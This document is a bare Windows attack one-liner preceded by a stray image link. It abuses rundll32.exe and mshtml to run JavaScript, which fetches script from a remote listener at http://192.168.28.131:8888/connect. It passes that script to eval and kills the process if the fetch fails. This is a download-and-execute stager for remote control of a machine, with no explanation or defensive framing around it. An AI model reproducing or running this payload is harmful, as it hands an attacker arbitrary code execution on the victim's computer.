 rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.28.131:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}